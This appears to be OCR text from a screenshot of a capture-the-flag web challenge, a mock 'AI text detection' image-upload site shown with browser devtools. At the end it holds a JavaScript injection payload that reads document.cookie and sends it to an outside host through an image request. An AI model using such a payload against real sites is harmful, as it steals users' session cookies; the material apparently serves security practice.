 https://i-see-no-vulnerability.knping.pl
Inspector Console Debugg
Filter URLs
All HTML CSS JS XHR Fonts Images
Status Meth... Domain File
200 GET i-see-no-vul... /
404 GET i-see-no-vul... favicon.ico
We are offering visionary, cutting-edge AI
We are secure, scalable, robust, innovative, stupid, intelligent. We offer advanced professionally engineered
enterprise-grade solution of detecting ANY texts on your images
Who trusted us:
Want your logo here? Contact us!
Want a demo? Test your great images here for FREE!
Select PNG Image:
Choose a file...
Upload
Visionary App (c)
Screenshot 2023-12-11 0212...
91%
" + function(){
flag = document.cookie;
new Image().src="http:// 0?flag="+ flag;
return 1}(); document.getElementById("vision").textContent = text; //